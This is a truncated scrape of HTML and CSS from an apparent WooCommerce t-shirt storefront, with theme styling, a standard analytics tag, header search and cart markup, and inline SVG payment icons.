.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-free-america term-5555 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1908293366">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3975451219" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3975451219 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3975451219 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1908293366 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1625604422">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-958334798" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-958334798 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-958334798 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1625604422 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 